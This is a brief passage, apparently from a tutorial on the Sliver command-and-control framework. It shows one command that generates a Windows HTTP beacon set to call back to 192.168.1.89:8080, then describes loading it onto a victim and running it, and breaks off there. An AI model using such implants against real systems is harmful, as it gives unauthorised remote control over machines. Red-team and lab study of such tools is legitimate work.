 generate beacon --http 192.168.1.89:8080 --name http_beacon --os windows -S 5 -t 5 You can always get more information by using Sliver’s built-in “help” command. After we generated our beacon, we can load it onto a victim, execute it, and see the callback:
